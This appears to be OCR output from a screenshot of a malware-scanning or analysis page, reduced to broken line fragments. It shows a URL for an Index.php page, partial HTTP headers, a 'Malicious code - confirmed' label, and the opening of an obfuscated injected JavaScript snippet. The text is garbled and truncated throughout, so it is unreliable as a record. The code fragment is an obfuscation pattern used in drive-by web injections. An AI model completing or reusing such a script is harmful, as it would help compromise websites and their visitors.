
http://www.casado
200 O
Conten
Conten
njohan.com/Index.
php
Malicious code - confir
below)
bv=(5-3-
1);aq="0"+"x";sp=
=String;z="dy";try